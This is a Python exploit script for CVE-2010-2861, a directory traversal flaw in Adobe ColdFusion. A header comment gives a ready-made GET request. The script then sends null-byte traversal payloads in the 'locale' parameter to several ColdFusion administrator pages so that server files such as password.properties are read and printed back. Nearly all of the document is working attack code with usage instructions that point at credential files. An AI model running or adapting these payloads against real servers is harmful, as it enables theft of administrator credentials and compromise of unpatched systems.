 # Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
#
# LLsecurity added another admin page filename: "/CFIDE/administrator/enter.cfm"


#!/usr/bin/python

# CVE-2010-2861 - Adobe ColdFusion Unspecified Directory Traversal Vulnerability
# detailed information about the exploitation of this vulnerability:
# http://www.gnucitizen.org/blog/coldfusion-directory-traversal-faq-cve-2010-2861/

# leo 13.08.2010

import sys
import socket
import re

# in case some directories are blocked
filenames = ("/CFIDE/wizards/common/_logintowizard.cfm", "/CFIDE/administrator/archives/index.cfm", "/cfide/install.cfm", "/CFID
E/administrator/entman/index.cfm", "/CFIDE/administrator/enter.cfm")

post = """POST %s HTTP/1.1
Host: %s
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: %d

locale=%%00%s%%00a"""

def main():
    if len(sys.argv) != 4:
        print "usage: %s <host> <port> <file_path>" % sys.argv[0]
        print "example: %s localhost 80 ../../../../../../../lib/password.properties" % sys.argv[0]
        print "if successful, the file will be printed"
        return

    host = sys.argv[1]
    port = sys.argv[2]
    path = sys.argv[3]

    for f in filenames:
        print "------------------------------"
        print "trying", f

        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((host, int(port)))
        s.send(post % (f, host, len(path) + 14, path))

        buf = ""
        while 1:
            buf_s = s.recv(1024)
            if len(buf_s) == 0:
                break
            buf += buf_s

        m = re.search('<title>(.*)</title>', buf, re.S)
        if m != None:
            title = m.groups(0)[0]
            print "title from server in %s:" % f
            print "------------------------------"
            print m.groups(0)[0]
            print "------------------------------"

if __name__ == '__main__':
    main()
~
~
~
(END)